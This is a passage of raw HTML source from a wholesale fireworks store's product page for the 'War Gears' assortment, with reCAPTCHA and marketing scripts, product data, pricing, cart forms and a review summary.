sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"BTG0157",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'War Gears'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="War Gears" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on War Gears at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"><meta name="twitter:title" content="War Gears"><meta name="twitter:description" content="Check out the deal on War Gears at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg"><meta name="twitter:image:alt" content="War Gears"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column BTG0157"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div><p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="fcdefdefa312a51c11749dbc8cbf9a99" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="fcdefdefa312a51c11749dbc8cbf9a99"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/assortments"><span itemprop="name">Assortments</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">War Gears</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/TG-WarGears.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/TG-WarGears.jpg 2x" alt="War Gears" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/TG-WarGears.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: BTG0157</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "BTG0157",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 243.98,
	"brand": "Top Gun Fireworks",
	"cancat_id": 1,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "assortments",
		"depth": 0,
		"disp_order": 1,
		"dt_created": 1516986213,
		"dt_updated": 1754947701,
		"id": 1,
		"name": "Assortments",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 1,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "assortments",
		"depth": 0,
		"disp_order": 1,
		"dt_created": 1516986213,
		"dt_updated": 1754947701,
		"id": 1,
		"name": "Assortments",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "BTG0157",
	"cost": 29.4,
	"customfield_values": {
		"customfields": {
			"colors": "",
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": "",
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": ""
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/TG-WarGears.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.67,
			"tgr_review_count": 3
		}
	},
	"descrip": "A great mix of fountains, firecrackers, repeaters, artillery shells, and more\u0021",
	"discount_count": "",
	"discounts": "",
	"disp_order": 463,
	"dt_created": 1547654046,
	"dt_updated": 1768414660,
	"formatted_base_price": "$243.98",
	"formatted_cost": "$29.40",
	"formatted_price": "$243.98",
	"formatted_retail": "$243.98",
	"formatted_weight": "36.70 pounds",
	"id": 463,
	"image": "",
	"inv_active": 1,
	"inv_available": 125,
	"inv_instock": 105,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears",
	"metafield_count": 0,
	"metafields": "",
	"name": "War Gears",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 0,
	"preorder": "",
	"preorderdate": "",
	"price": 243.98,
	"quantity": 0,
	"retail": 243.98,
	"sku": "BTG0157",
	"taxable": 1,
	"thumbnail": "",
	"video_url": "",
	"weight": 36.7
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">War Gears</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.67" data-review-count="3"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.7</span><span>3 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="243.98">$243.98</span> <span class="price-perunit">($60.99/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="BTG0157" /><input type="hidden" name="Category_Code" value="assortments" /><input type="hidden" name="Category_Name" value="Assortments" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="War Gears" /><input type="hidden" name="GA4_Product_Price" value="243.98" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="BTG0157" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" data-description="Check out the deal on War Gears at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" data-description="Check out the deal on War Gears at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid no--video"><div class="column x-large-three-fourths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>16 x 2 x 33 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>A great mix of fountains, firecrackers, repeaters, artillery shells, and more!</p><p><i>Exact contents may vary.</i></p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/1/GAFC-IndependenceDay2024_255x255.jpg" alt="Independence Day"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="no-decoration">Independence Day</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$172.16</span></div><div class="category-product-descrip">Independence Day is a 34-piece assortment with including novelties, repeaters, and artillery shells offering incredible variety at a great price.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.7</div><div class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">3 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="2 Reviews out of 3 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 66.66666666666667%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="2 Reviews out of 3 are rated 5">2</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?TGR_Sort=&TGR_Show_Rating=4" 